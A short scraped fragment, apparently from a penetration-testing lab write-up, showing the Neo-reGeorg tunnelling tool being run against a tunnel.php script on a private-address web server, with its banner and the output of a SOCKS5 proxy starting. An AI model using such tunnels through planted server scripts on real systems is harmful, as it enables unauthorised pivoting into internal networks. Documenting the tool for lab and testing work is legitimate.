 └─$ python3 neoreg.py -k 123456 -u http://192.168.1.8/tunnel.php
192.168.1.8/tunnel.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 3.5.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.1.8/tunnel.php
+------------------------------------------------------------------------+